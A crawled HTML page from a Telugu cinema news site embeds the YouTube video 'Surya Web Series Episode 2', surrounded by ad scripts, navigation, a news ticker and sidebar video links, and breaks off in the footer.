

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tollycinenews.com/video/info/2300/Surya-Web-Series-Episode-2
body_size: 7259
content:

<!doctype html>
<html lang="eng-us">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Surya Web Series Episode - 2 || Shanmukh Jaswanth || Mounika Reddy || Infinitum Media - Tolly Cine News</title>
     <meta property="og:title" content="Surya Web Series Episode - 2 || Shanmukh Jaswanth || Mounika Reddy || Infinitum Media - Tolly Cine News">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.tollycinenews.com/video/info/2300/Surya-Web-Series-Episode-2">
<meta property="og:image" content="https://img.youtube.com/vi/Wrp92-9NUM8/hqdefault.jpg">
<meta property="og:description" content="Surya Web Series Episode 2, videos, Shanmukh Jaswanth, Mounika Reddy, Chandu JC, Murali Krishna, Padma Venkat, Likitha Tejomurthula, Ravi Shiva Teja, Shiva Prasad, Avinash Varma, Revathinadha, Dhana Balla, Hanumantha Rao by Infinitum Media - latest telugu movie trailers, news, tollywood film , cinema, webseries updated information by tolly cine news" />

<meta property="og:image:secure_url" content="https://img.youtube.com/vi/Wrp92-9NUM8/hqdefault.jpg" />
<link rel="image_src" href="https://img.youtube.com/vi/Wrp92-9NUM8/hqdefault.jpg"/>

<link rel="canonical" href="https://www.tollycinenews.com/video/info/2300/Surya-Web-Series-Episode-2" />

<meta name="description" content="Surya Web Series Episode 2, videos, Shanmukh Jaswanth, Mounika Reddy, Chandu JC, Murali Krishna, Padma Venkat, Likitha Tejomurthula, Ravi Shiva Teja, Shiva Prasad, Avinash Varma, Revathinadha, Dhana Balla, Hanumantha Rao by Infinitum Mediaon tolly cine news" >
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="shortcut icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">
    <!-- Place favicon.ico in the root directory -->
    <!-- all css here -->
    <!-- bootstrap v3.3.6 css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/bootstrap.min.css">
    <!-- font-awesome css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/font-awesome.min.css">
    <!-- animate css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/animate.css">
    <!-- hover-min css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/hover-min.css">
      <!-- magnific-popup css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/magnific-popup.css">
    <!-- meanmenu css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/meanmenu.min.css">
    <!-- owl.carousel css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/owl.carousel.css">
    <!-- lightbox css -->
    <link href="https://www.tollycinenews.com/css/lightbox.min.css" rel="stylesheet">
    <!-- nivo slider CSS -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/nivo-slider.css" type="text/css" />
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/preview.css" type="text/css" media="screen" />
    <!-- style css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/style.css">
    <!-- responsive css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/responsive.css">
    <!-- modernizr js -->
    <script src="https://www.tollycinenews.com/js/modernizr-2.8.3.min.js"></script>
	
	
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

	<!-- yes no poll -->
	<script>
function getVote(int) {
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else {  // code for IE6, IE5
    xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange=function() {
    if (this.readyState==4 && this.status==200) {
      document.getElementById("poll").innerHTML=this.responseText;
    }
  }
  xmlhttp.open("GET","poll_vote.php?vote="+int,true);
  xmlhttp.send();
}
</script>




		<!-- Ads sence -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({
         google_ad_client: "ca-pub-2035289276304163",
         enable_page_level_ads: true
    });
</script>

		
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
 "url" : "https://www.tollycinenews.com/video/info/2300/Surya-Web-Series-Episode-2",
    "name" : "Surya Web Series Episode - 2 || Shanmukh Jaswanth || Mounika Reddy || Infinitum Media ",
    "description" : "Surya Web Series Episode 2, videos, Shanmukh Jaswanth, Mounika Reddy, Chandu JC, Murali Krishna, Padma Venkat, Likitha Tejomurthula, Ravi Shiva Teja, Shiva Prasad, Avinash Varma, Revathinadha, Dhana Balla, Hanumantha Rao by Infinitum Media",

  "image" : "https://www.tollycinenews.com/images/logo.jpg",

"sameAs" : [ "http://www.facebook.com/tcntollycinenews ",
    "http://www.twitter.com/tollycinenews ",
"http://www.instagram.com/tollycinenews "] ,   
  
  "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5.0",
       "ratingCount" : "15000"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "15000"
    },
    "reviewRating" : {
      "@type" : "Rating",
"ratingValue":"4.8"
}
  }
}
</script>

	
</head>

<body class="home">


  <header>
       <meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@tollycinenews" />
<meta name="twitter:creator" content="@tollycinenews" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b6ad416f-6086-46ce-b354-4e4bb23a9fa1",
    });
  });
</script>
<div class="header-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                        <div class="header-top-left">
                            <ul>
                                
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                        <div class="social-media-area">
                            <nav>
                                <ul>
                                    <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="https://www.linkedin.com/company/tolly-cine-news" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                    <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews&hl=en" target="_blank"><i class="fa fa-google" aria-hidden="true"></i></a></li>
                                    <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
         

        <div class="header-middle-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                        <div class="logo-area">
                            <a href="https://www.tollycinenews.com/"><img src="https://www.tollycinenews.com/images/logo.jpg" alt="Tolly Cine News"></a>
                        </div>
                    </div>
                    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                        <div class="right-banner">
                            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        
        <div class="header-bottom-area" id="sticky">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="navbar-header">
                            <div class="col-sm-12 col-xs-12 padding-null">
                                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	                                <span class="sr-only">Toggle navigation</span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
                                </button>
                            </div> 
                        </div>
                        <div class="main-menu navbar-collapse collapse">
                            <nav>
                                <ul>
                                    <li><a href="https://www.tollycinenews.com/" >Home</a>
                                    </li>
                                    			                                 <li><a href="https://www.tollycinenews.com/category/info/29/Movie-News">Movie News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews">Movie Reviews</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/44/Web-series">Web series</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/46/News">News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/53/Home-Tours">Home Tours</a></li>
			                                 			                             
                                    
                                    <li><a href="https://www.tollycinenews.com/videos" >Videos </a>
                                    </li>
                                    <li><a href="https://www.southreelnews.com/" target="_blank">SRN </a>
                                    </li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                    </div>                    
                </div>
            </div>
       
         <div class="ticker-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
                        <div class="wrapper">
                        <!-- News Slider -->
                            <div class="ticker marg-botm">
                                <div class="ticker-wrap">
                                    <!-- News Slider Title -->
                                    <div class="ticker-head up-case backg-colr col-md-2">Breaking News</div>
                                    <div class="tickers col-md-10">
                                        <div class="scroll" > 
                                        <marquee style="font-size:19px;margin-top: 10px;" onMouseOver="this.stop()" onMouseOut="this.start()">
                                            <a href="https://www.tollycinenews.com/post/info/987" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release    </a><a href="https://www.tollycinenews.com/post/info/986" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela    </a><a href="https://www.tollycinenews.com/post/info/985" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri    </a><a href="https://www.tollycinenews.com/post/info/984" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14    </a><a href="https://www.tollycinenews.com/post/info/983" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar    </a><a href="https://www.tollycinenews.com/post/info/982" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Allari Naresh Home Tour (Hero)    </a><a href="https://www.tollycinenews.com/post/info/981" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Veera Dheera Sooran Title Treaser    </a><a href="https://www.tollycinenews.com/post/info/980" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Manchu lakshmi Mumbai House    </a><a href="https://www.tollycinenews.com/post/info/979" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Oye Senior Final Episode    </a><a href="https://www.tollycinenews.com/post/info/978" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> pellivaramandi web series season two    </a>                                        </marquee>
                                        </div>
                                       
                                   </div>
                                </div>
                            </div>  
                            <!-- End News Slider -->              
                        </div>
                    </div>  
                </div>
            </div>      
        </div>
        
        
        
        
  



    </header>
    

    <!-- Inner Page Header serction start here -->
    <div class="inner-page-header">
        <div class="banner">
            <img src="https://www.tollycinenews.com/images/banner/3.jpg" alt="Banner">
        </div>
        <div class="banner-text">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="header-page-locator">
                            <ul>
                                <li><a href="https://www.tollycinenews.com/">Home <i class="fa fa-compress" aria-hidden="true"></i> </a> Surya Web Series Episode 2</li>
                            </ul>
                        </div>
                        <div class="header-page-title">
                            <h1> Surya Web Series Episode 2</h1>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Inner Page Header serction end here -->
 
   <!-- Category Page Start Here -->
    <div class="blog-page-area gallery-page category-page">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">  
                     
                                    <div class="post-info">  
                                                                 
                                    
                                    <h3>Surya Web Series Episode 2</h3>
                                    
                                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                                    <iframe width="100%" height="450" src="https://www.youtube.com/embed/Wrp92-9NUM8" frameborder="0" allowfullscreen></iframe>
                                 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                      <div class="share-section share-section2">
                        <div class="row">
                            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                                <span> You Can Share It : </span>
                            </div>
                            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                                <ul class="share-link">
                                    <li class="hvr-bounce-to-right"><a href="http://www.facebook.com/sharer/sharer.php?u=https://www.tollycinenews.com/video/info/2300/Surya-Web-Series-Episode-2&amp;title=Surya Web Series Episode 2" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                    <li class="hvr-bounce-to-right"><a href="http://twitter.com/share?url=https://www.tollycinenews.com/video/info/2300/Surya-Web-Series-Episode-2" data-size="large" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> Twitter</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.tollycinenews.com/video/info/2300/Surya-Web-Series-Episode-2" target="_blank"><i class="fa fa-google" aria-hidden="true"></i> LinkedIN</a></li>
                                     <li class="hvr-bounce-to-right"><a href="https://api.whatsapp.com/send?text=https://www.tollycinenews.com/video/info/2300/Surya-Web-Series-Episode-2"><i class="fa fa-whatsapp" aria-hidden="true"></i> Whats App</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>          
                    </div>
					                     
                </div>
                
                <p>
                    
                    <h3>Tolly Cine News </h3>
                    <br/>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tcntollycinenewss" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/">Tolly Cine News</a></blockquote></div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script>

<br/>
<h3> Twitter Followers </h3>
<br/>

<center>
    
<a class="twitter-follow-button"
  href="https://twitter.com/tollycinenews" target="_blank"
  data-size="large">
Follow @tollycinenews </a>


</center>

</p>

<p>
   <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ea3494a3d5b6a26"></script> 


</p>

                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="sidebar-area">
    	
	 <div class="like-box-area">
                            <ul>
                                <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> <span class="like-page">like our facebook page <br/>1000+ likes</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> <span class="like-page">Follow us on twitter<br/>100+ followers</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></i></span></a></li>
                                <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> <span class="like-page">Follow us on instagram <br/>100+ Followers</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews" target="_blank" ><i class="fa fa-google" aria-hidden="true"></i> <span class="like-page">Install Mobile App <br/>Google Plays tore</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                            </ul>
                        </div>
                        
		<div class="add">
                             <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="https://www.rakeshtechsolutions.com/services/info/7/digital-marketing-services-in-hyderabad" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/ads1.jpg" alt="Add"></a>

                        </div>
                        
                        

                        <div class="recent-post-area hot-news">
                            <h3 class="title-bg">Videos</h3>
                            <ul class="news-post">
                                <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"><img src="https://img.youtube.com/vi/z2POY4PBR9s/hqdefault.jpg" alt="Venkatesh Daggubati Saindhav Movie Official Trailer " title="Venkatesh Daggubati Saindhav Movie Official Trailer " /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"> Venkatesh Daggubati Saindhav Movie Official Trailer </a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"><img src="https://img.youtube.com/vi/B6CA7OtzeZo/hqdefault.jpg" alt="my Village Show gangava Chit Chat with Kota bommali Movie Team" title="my Village Show gangava Chit Chat with Kota bommali Movie Team" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"> my Village Show gangava Chit Chat with Kota bommali Movie Team</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"><img src="https://img.youtube.com/vi/SVq3VxxnhrI/hqdefault.jpg" alt="rama banam movie review and public talk" title="rama banam movie review and public talk" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"> rama banam movie review and public talk</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"><img src="https://img.youtube.com/vi/AXSm49NGkg8/hqdefault.jpg" alt="Mastaaru Mastaaru Full Video Song" title="Mastaaru Mastaaru Full Video Song" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"> Mastaaru Mastaaru Full Video Song</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"><img src="https://img.youtube.com/vi/yJF9Fs4IFb0/hqdefault.jpg" alt="Dhanush Lyrical Song Mastaaru Mastaaru" title="Dhanush Lyrical Song Mastaaru Mastaaru" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"> Dhanush Lyrical Song Mastaaru Mastaaru</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										                             </ul>
                        </div>
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                        
                        <div class="trending-post-area">
                            <h3 class="title-bg">Trending Post</h3>
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                    <ul>
                                        <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/987/HIT-3-Sarkaar's-Laathi-Teaser-|-Nani-|-Srinidhi-Shetty-|-Sailesh-Kolanu-|-May-1st-Release"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/986/The-Paradise-Glimpse:-RAW-STATEMENT---Telugu-|-Nani-|-Anirudh-|-Srikanth-Odela"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/985/KINGDOM---Official-Teaser-|-Vijay-Deverakonda-|-Anirudh-|-Gowtam-Tinnanuri"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/984/Court:-State-Vs-A-Nobody-–-Official-Trailer-|-Nani-Priyadarshi-Ram-Jagadeesh-|-In-Theatres-March-14"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/983/Chhaava-Telugu-Trailer-|-Vicky-|-Rashmika-|-Dinesh-V-|-Laxman-U-|-Allu-Aravind-|-Bunny-Vas-|-7th-Mar"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/982/-Allari-Naresh-Home-Tour-(Hero)"><i class="fa fa-hand-o-right" aria-hidden="true"></i>   Allari Naresh Home Tour (Hero)</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/981/Veera-Dheera-Sooran-Title-Treaser"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Veera Dheera Sooran Title Treaser</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/980/Manchu-lakshmi-Mumbai-House"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Manchu lakshmi Mumbai House</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/979/Oye-Senior-Final-Episode"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Oye Senior Final Episode</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/978/pellivaramandi-web-series-season-two"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  pellivaramandi web series season two</a></h4>
                                        </li>
										 										
                                    </ul>
                                </div>
                            </div>
                        </div>
                        
                        <div class="add">
                                                       <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakesh seo services ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="2906873805"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                                               
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
     <center>
         <h2>Special Offer</h2>
         <br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakeshkseo_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9028715502"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
 
                        </div>
                        
                        
                    </div>                </div>
            </div>
        </div>
    </div>
    
    
    

   <div class="container">
                <div class="row">
                <a href="https://www.rakeshtechsolutions.com/services" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/digital_marketing_and_website_designservices.jpg" alt="Add"></a>
</div>
</div>



<footer>
        <div class="footer-top-area">
            <div class="container">
                <div class="row">
                    
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>About Us</h3>
                            <p>
